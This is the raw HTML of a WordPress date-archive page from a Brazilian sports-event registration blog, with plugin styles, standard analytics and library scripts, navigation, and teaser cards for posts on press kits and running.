.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_mobile_footer{display:none;}@media screen and (max-width:783px){div.heateor_sss_bottom_sharing .heateorSssTCBackground{background-color:white}div.heateor_sss_bottom_sharing{width:100%!important;left:0!important;}div.heateor_sss_bottom_sharing a{width:16.666666666667% !important;}div.heateor_sss_bottom_sharing .heateor_sss_svg{width: 100% !important;}div.heateor_sss_bottom_sharing div.heateorSssTotalShareCount{font-size:1em!important;line-height:28px!important}div.heateor_sss_bottom_sharing div.heateorSssTotalShareText{font-size:.7em!important;line-height:0px!important}div.heateor_sss_mobile_footer{display:block;height:40px;}.heateor_sss_bottom_sharing{padding:0!important;display:block!important;width:auto!important;bottom:-2px!important;top: auto!important;}.heateor_sss_bottom_sharing .heateor_sss_square_count{line-height:inherit;}.heateor_sss_bottom_sharing .heateorSssSharingArrow{display:none;}.heateor_sss_bottom_sharing .heateorSssTCBackground{margin-right:1.1em!important}}
/*# sourceURL=heateor_sss_frontend_css-inline-css */
</style>


<style id='rocket-lazyload-inline-css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://blog.minhasinscricoes.com.br/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}.wp-embed-responsive .wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
/*# sourceURL=rocket-lazyload-inline-css */
</style>




<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://blog.minhasinscricoes.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script src="https://blog.minhasinscricoes.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>

<!-- Snippet da tag do Google (gtag.js) adicionado pelo Site Kit -->

<!-- Snippet do Google Analytics adicionado pelo Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-Q44FVS46SP" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["blog.minhasinscricoes.com.br"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-Q44FVS46SP");
//# sourceURL=google_gtagjs-js-after
</script>

<!-- Fim do snippet da tag do Google (gtag.js) adicionado pelo Site Kit -->
<script src="https://blog.minhasinscricoes.com.br/wp-content/plugins/bdthemes-prime-slider-lite/assets/js/bdt-uikit.min.js?ver=3.21.7" id="bdt-uikit-js" defer></script>
<link rel="https://api.w.org/" href="https://blog.minhasinscricoes.com.br/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.minhasinscricoes.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.146.0" /><meta name="generator" content="Elementor 3.27.6; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
				<meta name="theme-color" content="#FFFFFF">
			<link rel="icon" href="https://blog.minhasinscricoes.com.br/wp-content/uploads/2021/04/LOGO-MI-150x150.png" sizes="32x32" />
<link rel="icon" href="https://blog.minhasinscricoes.com.br/wp-content/uploads/2021/04/LOGO-MI-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.minhasinscricoes.com.br/wp-content/uploads/2021/04/LOGO-MI-300x300.png" />
<meta name="msapplication-TileImage" content="https://blog.minhasinscricoes.com.br/wp-content/uploads/2021/04/LOGO-MI-300x300.png" />
		<style id="wp-custom-css">
			div.heateor_sss_bottom_sharing {     z-index: 100;}		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><script>
/*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
(function(w){"use strict";if(!w.loadCSS){w.loadCSS=function(){}}
var rp=loadCSS.relpreload={};rp.support=(function(){var ret;try{ret=w.document.createElement("link").relList.supports("preload")}catch(e){ret=!1}
return function(){return ret}})();rp.bindMediaToggle=function(link){var finalMedia=link.media||"all";function enableStylesheet(){link.media=finalMedia}
if(link.addEventListener){link.addEventListener("load",enableStylesheet)}else if(link.attachEvent){link.attachEvent("onload",enableStylesheet)}
setTimeout(function(){link.rel="stylesheet";link.media="only x"});setTimeout(enableStylesheet,3000)};rp.poly=function(){if(rp.support()){return}
var links=w.document.getElementsByTagName("link");for(var i=0;i<links.length;i++){var link=links[i];if(link.rel==="preload"&&link.getAttribute("as")==="style"&&!link.getAttribute("data-loadcss")){link.setAttribute("data-loadcss",!0);rp.bindMediaToggle(link)}}};if(!rp.support()){rp.poly();var run=w.setInterval(rp.poly,500);if(w.addEventListener){w.addEventListener("load",function(){rp.poly();w.clearInterval(run)})}else if(w.attachEvent){w.attachEvent("onload",function(){rp.poly();w.clearInterval(run)})}}
if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}
else{w.loadCSS=loadCSS}}(typeof global!=="undefined"?global:this))
</script></head>
<body class="archive date custom-background wp-custom-logo wp-embed-responsive wp-theme-twentytwentyone is-light-theme has-background-white no-js hfeed elementor-default elementor-template-full-width elementor-kit-334 elementor-page-560">

		<div data-elementor-type="header" data-elementor-id="392" class="elementor elementor-392 elementor-location-header">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-3dd1cc24 elementor-section-content-middle envato-kit-141-top-0 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3dd1cc24" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-34e9f3d" data-id="34e9f3d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bdc39a9 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="bdc39a9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://blog.minhasinscricoes.com.br/">
							<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" title="logo-minhas-inscricoes-blog" alt="logo-minhas-inscricoes-blog" loading="lazy" data-lazy-src="https://blog.minhasinscricoes.com.br/wp-content/uploads/2021/04/logo-minhas-inscricoes-blog.png" /><noscript><img src="https://blog.minhasinscricoes.com.br/wp-content/uploads/2021/04/logo-minhas-inscricoes-blog.png" title="logo-minhas-inscricoes-blog" alt="logo-minhas-inscricoes-blog" loading="lazy" /></noscript>								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4e174300" data-id="4e174300" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-89bceb1 elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-widget__width-initial elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="89bceb1" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-text e--animation-grow">
				<ul id="menu-1-89bceb1" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-443"><a href="https://blog.minhasinscricoes.com.br/organizando-eventos" class="elementor-item">Organizando eventos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1209"><a href="https://blog.minhasinscricoes.com.br/atleta/" class="elementor-item">Vida de atleta</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1236"><a href="https://blog.minhasinscricoes.com.br/novidades-minhas-inscricoes/" class="elementor-item">Novidades MI</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1552"><a href="https://blog.minhasinscricoes.com.br/podcast/" class="elementor-item">MI Cast</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-89bceb1" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-443"><a href="https://blog.minhasinscricoes.com.br/organizando-eventos" class="elementor-item" tabindex="-1">Organizando eventos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1209"><a href="https://blog.minhasinscricoes.com.br/atleta/" class="elementor-item" tabindex="-1">Vida de atleta</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1236"><a href="https://blog.minhasinscricoes.com.br/novidades-minhas-inscricoes/" class="elementor-item" tabindex="-1">Novidades MI</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1552"><a href="https://blog.minhasinscricoes.com.br/podcast/" class="elementor-item" tabindex="-1">MI Cast</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3b691af2" data-id="3b691af2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-b611319 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b611319" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a27188c" data-id="a27188c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ec235b5 elementor-search-form--skin-full_screen elementor-widget__width-initial elementor-widget elementor-widget-search-form" data-id="ec235b5" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<form class="elementor-search-form" role="search" action="https://blog.minhasinscricoes.com.br" method="get">
									<div class="elementor-search-form__toggle">
				<i aria-hidden="true" class="fas fa-search"></i>				<span class="elementor-screen-only">Search</span>
			</div>
						<div class="elementor-search-form__container">
								<input placeholder="buscar" class="elementor-search-form__input" type="search" name="s" title="Search" value="">
																<div class="dialog-lightbox-close-button dialog-close-button">
					<i aria-hidden="true" class="eicon-close"></i>					<span class="elementor-screen-only">Close</span>
				</div>
							</div>
		</form>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-21c0826" data-id="21c0826" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-693ca8f9 elementor-align-justify elementor-hidden-phone elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="693ca8f9" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-wobble-vertical" href="https://gestao.minhasinscricoes.com.br/?utm_source=blog&#038;utm_medium=cta&#038;utm_campaign=abrirmeuevento" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Abrir meu evento</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="archive" data-elementor-id="560" class="elementor elementor-560 elementor-location-archive">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-4e85cb53 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4e85cb53" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-38c916f8" data-id="38c916f8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6f92135d elementor-widget elementor-widget-theme-archive-title elementor-page-title elementor-widget-heading" data-id="6f92135d" data-element_type="widget" data-widget_type="theme-archive-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">junho 15, 2021</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-66600bb6 elementor-grid-2 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-card-shadow-yes elementor-posts__hover-gradient elementor-widget elementor-widget-archive-posts" data-id="66600bb6" data-element_type="widget" data-settings="{&quot;pagination_type&quot;:&quot;prev_next&quot;,&quot;archive_cards_masonry&quot;:&quot;yes&quot;,&quot;archive_cards_columns&quot;:&quot;2&quot;,&quot;archive_cards_columns_tablet&quot;:&quot;2&quot;,&quot;archive_cards_columns_mobile&quot;:&quot;1&quot;,&quot;archive_cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;archive_cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;archive_cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="archive-posts.archive_cards">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid">
				<article class="elementor-post elementor-grid-item post-885 post type-post status-publish format-standard has-post-thumbnail hentry category-organizando-eventos entry">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://blog.minhasinscricoes.com.br/press-kit-o-que-e-e-como-utilizar-em-eventos-esportivos/" target="_blank"><div class="elementor-post__thumbnail"><img fetchpriority="high" width="750" height="450" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20750%20450'%3E%3C/svg%3E" class="attachment-large size-large wp-image-881" alt="" decoding="async" data-lazy-srcset="https://blog.minhasinscricoes.com.br/wp-content/uploads/2021/05/press-kit-1024x614.png 1024w, https://blog.minhasinscricoes.com.br/wp-content/uploads/2021/05/press-kit-300x180.png 300w, https://blog.minhasinscricoes.com.br/wp-content/uploads/2021/05/press-kit-768x461.png 768w, https://blog.minhasinscricoes.com.br/wp-content/uploads/2021/05/press-kit.png 1200w" data-lazy-sizes="(max-width: 750px) 100vw, 750px" style="width:100%;height:60%;max-width:1200px;" data-lazy-src="https://blog.minhasinscricoes.com.br/wp-content/uploads/2021/05/press-kit-1024x614.png" /><noscript><img fetchpriority="high" width="750" height="450" src="https://blog.minhasinscricoes.com.br/wp-content/uploads/2021/05/press-kit-1024x614.png" class="attachment-large size-large wp-image-881" alt="" decoding="async" srcset="https://blog.minhasinscricoes.com.br/wp-content/uploads/2021/05/press-kit-1024x614.png 1024w, https://blog.minhasinscricoes.com.br/wp-content/uploads/2021/05/press-kit-300x180.png 300w, https://blog.minhasinscricoes.com.br/wp-content/uploads/2021/05/press-kit-768x461.png 768w, https://blog.minhasinscricoes.com.br/wp-content/uploads/2021/05/press-kit.png 1200w" sizes="(max-width: 750px) 100vw, 750px" style="width:100%;height:60%;max-width:1200px;" /></noscript></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://blog.minhasinscricoes.com.br/press-kit-o-que-e-e-como-utilizar-em-eventos-esportivos/" target=&quot;_blank&quot;>
				Press kit: o que é e como utilizar em eventos esportivos			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Organizadores de eventos esportivos podem se beneficiar de um press kit de várias maneiras possíveis, não só por entenderem o</p>
		</div>
				</div>
					</div>
		</article>
				</div>


		
						</div>
				</div>
				<div class="elementor-element elementor-element-73f2b21 elementor-grid-eael-col-3 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-grid-tablet-eael-col-2 elementor-grid-mobile-eael-col-1 elementor-widget elementor-widget-eael-post-grid" data-id="73f2b21" data-element_type="widget" data-settings="{&quot;eael_post_grid_columns&quot;:&quot;eael-col-3&quot;,&quot;eael_post_grid_columns_tablet&quot;:&quot;eael-col-2&quot;,&quot;eael_post_grid_columns_mobile&quot;:&quot;eael-col-1&quot;}" data-widget_type="eael-post-grid.default">
				<div class="elementor-widget-container">
					<div id="eael-post-grid-73f2b21" class="eael-post-grid-container">
            <div class="eael-post-grid eael-post-appender eael-post-appender-73f2b21 eael-post-grid-style-one" data-layout-mode="grid"><article class="eael-grid-post eael-post-grid-column" data-id="3393">
        <div class="eael-grid-post-holder">
            <div class="eael-grid-post-holder-inner"><div class="eael-entry-media"><div class="eael-entry-overlay none"><i class="fas fa-long-arrow-alt-right" aria-hidden="true"></i><a href="https://blog.minhasinscricoes.com.br/a-tendencia-dos-eventos-esportivos-em-locais-inusitados/"></a></div><div class="eael-entry-thumbnail ">
                <img width="1200" height="720" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20720'%3E%3C/svg%3E" class="attachment-full size-full wp-image-3394" alt="" style="width:100%;height:60%;max-width:1200px" data-lazy-src="https://blog.minhasinscricoes.com.br/wp-content/uploads/2026/01/2024-blog-minhas-inscricoes-vida-de-atleta-1-1.png" /><noscript><img width="1200" height="720" src="https://blog.minhasinscricoes.com.br/wp-content/uploads/2026/01/2024-blog-minhas-inscricoes-vida-de-atleta-1-1.png" class="attachment-full size-full wp-image-3394" alt="" style="width:100%;height:60%;max-width:1200px" /></noscript>
            </div>
        </div><div class="eael-entry-wrapper"><header class="eael-entry-header"><h2 class="eael-entry-title"><a
                        class="eael-grid-post-link"
                        href="https://blog.minhasinscricoes.com.br/a-tendencia-dos-eventos-esportivos-em-locais-inusitados/"
                        title="A tendência dos eventos esportivos em locais inusitados">A tendência dos eventos esportivos em locais inusitados</a></h2></header><div class="eael-entry-content">
                        <div class="eael-grid-post-excerpt"><p>Quando falamos de eventos de corrida, o cenário clássico, ruas urbanas, parques e pistas bem conhecidas, ainda domina....</p></div>
                    </div></div></div>
        </div>
    </article><article class="eael-grid-post eael-post-grid-column" data-id="3396">
        <div class="eael-grid-post-holder">
            <div class="eael-grid-post-holder-inner"><div class="eael-entry-media"><div class="eael-entry-overlay none"><i class="fas fa-long-arrow-alt-right" aria-hidden="true"></i><a href="https://blog.minhasinscricoes.com.br/a-diferenca-entre-ser-constante-e-ser-perfeito-o-detalhe-que-muda-tudo-na-sua-evolucao/"></a></div><div class="eael-entry-thumbnail ">
                <img width="1200" height="720" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20720'%3E%3C/svg%3E" class="attachment-full size-full wp-image-3397" alt="" style="width:100%;height:60%;max-width:1200px" data-lazy-src="https://blog.minhasinscricoes.com.br/wp-content/uploads/2026/01/2024-blog-minhas-inscricoes-vida-de-atleta-2-1.png" /><noscript><img width="1200" height="720" src="https://blog.minhasinscricoes.com.br/wp-content/uploads/2026/01/2024-blog-minhas-inscricoes-vida-de-atleta-2-1.png" class="attachment-full size-full wp-image-3397" alt="" style="width:100%;height:60%;max-width:1200px" /></noscript>
            </div>
        </div><div class="eael-entry-wrapper"><header class="eael-entry-header"><h2 class="eael-entry-title"><a
                        class="eael-grid-post-link"
                        href="https://blog.minhasinscricoes.com.br/a-diferenca-entre-ser-constante-e-ser-perfeito-o-detalhe-que-muda-tudo-na-sua-evolucao/"
                        title="A diferença entre ser constante e ser perfeito: o detalhe que muda tudo na sua evolução">A diferença entre ser constante e ser perfeito: o detalhe que muda tudo na sua evolução</a></h2></header><div class="eael-entry-content">
                        <div class="eael-grid-post-excerpt"><p>Se existe um dilema que acompanha quem treina, corre ou tenta manter uma rotina mais saudável, é este:...</p></div>
                    </div></div></div>
        </div>
    </article><article class="eael-grid-post eael-post-grid-column" data-id="3375">
        <div class="eael-grid-post-holder">
            <div class="eael-grid-post-holder-inner"><div class="eael-entry-media"><div class="eael-entry-overlay none"><i class="fas fa-long-arrow-alt-right" aria-hidden="true"></i><a href="https://blog.minhasinscricoes.com.br/o-tenis-tem-prazo-de-validade-e-nao-e-o-que-voce-ve/"></a></div><div class="eael-entry-thumbnail ">
                <img loading="lazy" width="1200" height="720" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20720'%3E%3C/svg%3E" class="attachment-full size-full wp-image-3376" alt="" style="width:100%;height:60%;max-width:1200px" data-lazy-src="https://blog.minhasinscricoes.com.br/wp-content/uploads/2026/01/2024-blog-minhas-inscricoes-vida-de-atleta-5.png" /><noscript><img loading="lazy" width="1200" height="720" src="https://blog.minhasinscricoes.com.br/wp-content/uploads/2026/01/2024-blog-minhas-inscricoes-vida-de-atleta-5.png" class="attachment-full size-full wp-image-3376" alt="" style="width:100%;height:60%;max-width:1200px" /></noscript>
            </div>
        </div><div class="eael-entry-wrapper"><header class="eael-entry-header"><h2 class="eael-entry-title"><a
                        class="eael-grid-post-link"
                        href="https://blog.minhasinscricoes.com.br/o-tenis-tem-prazo-de-validade-e-nao-e-o-que-voce-ve/"
                        title="O tênis tem “prazo de validade” e não é o que você vê">O tênis tem “prazo de validade” e não é o que você vê</a></h2></header><div class="eael-entry-content">
                        <div class="eael-grid-post-excerpt"><p>Ele ainda está bonito. O solado parece inteiro. Nenhum rasgo, nenhuma cola soltando. Mesmo assim o seu tênis...</p></div>
                    </div></div></div>
        </div>
    </article><article class="eael-grid-post eael-post-grid-column" data-id="3367">
        <div class="eael-grid-post-holder">
            <div class="eael-grid-post-holder-inner"><div class="eael-entry-media"><div class="eael-entry-overlay none"><i class="fas fa-long-arrow-alt-right" aria-hidden="true"></i><a href="https://blog.minhasinscricoes.com.br/a-importancia-de-uma-boa-plataforma-para-inscricoes-em-eventos-esportivos/"></a></div><div class="eael-entry-thumbnail ">
                <img loading="lazy" width="1200" height="720" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20720'%3E%3C/svg%3E" class="attachment-full size-full wp-image-3368" alt="" style="width:100%;height:60%;max-width:1200px" data-lazy-src="https://blog.minhasinscricoes.com.br/wp-content/uploads/2026/01/2024-blog-minhas-inscricoes-vida-de-atleta-3.png" /><noscript><img loading="lazy" width="1200" height="720" src="https://blog.minhasinscricoes.com.br/wp-content/uploads/2026/01/2024-blog-minhas-inscricoes-vida-de-atleta-3.png" class="attachment-full size-full wp-image-3368" alt="" style="width:100%;height:60%;max-width:1200px" /></noscript>
            </div>
        </div><div class="eael-entry-wrapper"><header class="eael-entry-header"><h2 class="eael-entry-title"><a
                        class="eael-grid-post-link"
                        href="https://blog.minhasinscricoes.com.br/a-importancia-de-uma-boa-plataforma-para-inscricoes-em-eventos-esportivos/"
                        title="A importância de uma boa plataforma para inscrições em eventos esportivos">A importância de uma boa plataforma para inscrições em eventos esportivos</a></h2></header><div class="eael-entry-content">
                        <div class="eael-grid-post-excerpt"><p>Organizar uma corrida de rua é, antes de tudo, oferecer uma boa experiência. Desde a ideia inicial até...</p></div>
                    </div></div></div>
        </div>
    </article><article class="eael-grid-post eael-post-grid-column" data-id="3380">
        <div class="eael-grid-post-holder">
            <div class="eael-grid-post-holder-inner"><div class="eael-entry-media"><div class="eael-entry-overlay none"><i class="fas fa-long-arrow-alt-right" aria-hidden="true"></i><a href="https://blog.minhasinscricoes.com.br/mitos-e-verdades-da-corrida-o-que-realmente-faz-diferenca/"></a></div><div class="eael-entry-thumbnail ">
                <img loading="lazy" width="1200" height="720" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20720'%3E%3C/svg%3E" class="attachment-full size-full wp-image-3381" alt="" style="width:100%;height:60%;max-width:1200px" data-lazy-src="https://blog.minhasinscricoes.com.br/wp-content/uploads/2026/01/2024-blog-minhas-inscricoes-vida-de-atleta-6.png" /><noscript><img loading="lazy" width="1200" height="720" src="https://blog.minhasinscricoes.com.br/wp-content/uploads/2026/01/2024-blog-minhas-inscricoes-vida-de-atleta-6.png" class="attachment-full size-full wp-image-3381" alt="" style="width:100%;height:60%;max-width:1200px" /></noscript>
            </div>
        </div><div class="eael-entry-wrapper"><header class="eael-entry-header"><h2 class="eael-entry-title"><a
                        class="eael-grid-post-link"
                        href="https://blog.minhasinscricoes.com.br/mitos-e-verdades-da-corrida-o-que-realmente-faz-diferenca/"
                        title="10 Mitos e verdades da corrida: o que realmente faz diferença?">10 Mitos e verdades da corrida: o que realmente faz diferença?</a></h2></header><div class="eael-entry-content">
                        <div class="eael-grid-post-excerpt"><p>Se existe um esporte cheio de opiniões, crenças populares e “dicas infalíveis”, esse esporte é a corrida. Quem...</p></div>
                    </div></div></div>
        </div>
    </article><article class="eael-grid-post eael-post-grid-column" data-id="3372">
        <div class="eael-grid-post-holder">
            <div class="eael-grid-post-holder-inner"><div class="eael-entry-media"><div class="eael-entry-overlay none"><i class="fas fa-long-arrow-alt-right" aria-hidden="true"></i><a href="https://blog.minhasinscricoes.com.br/por-que-parar-a-corrida-abruptamente-pode-ser-um-erro-mesmo-quando-as-pernas-pedem-descanso/"></a></div><div class="eael-entry-thumbnail ">
                <img loading="lazy" width="1200" height="720" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20720'%3E%3C/svg%3E" class="attachment-full size-full wp-image-3373" alt="" style="width:100%;height:60%;max-width:1200px" data-lazy-src="https://blog.minhasinscricoes.com.br/wp-content/uploads/2026/01/2024-blog-minhas-inscricoes-vida-de-atleta-4.png" /><noscript><img loading="lazy" width="1200" height="720" src="https://blog.minhasinscricoes.com.br/wp-content/uploads/2026/01/2024-blog-minhas-inscricoes-vida-de-atleta-4.png" class="attachment-full size-full wp-image-3373" alt="" style="width:100%;height:60%;max-width:1200px" /></noscript>
            </div>
        </div><div class="eael-entry-wrapper"><header class="eael-entry-header"><h2 class="eael-entry-title"><a
                        class="eael-grid-post-link"
                        href="https://blog.minhasinscricoes.com.br/por-que-parar-a-corrida-abruptamente-pode-ser-um-erro-mesmo-quando-as-pernas-pedem-descanso/"
                        title="Por que parar a corrida abruptamente pode ser um erro, mesmo quando as pernas pedem descanso?">Por que parar a corrida abruptamente pode ser um erro, mesmo quando as pernas pedem descanso?</a></h2></header><div class="eael-entry-content">
                        <div class="eael-grid-post-excerpt"><p>Todo corredor já sentiu aquela vontade imediata de parar de repente assim que cruza a linha de chegada...</p></div>
                    </div></div></div>
        </div>
    </article><article class="eael-grid-post eael-post-grid-column" data-id="3359">
        <div class="eael-grid-post-holder">
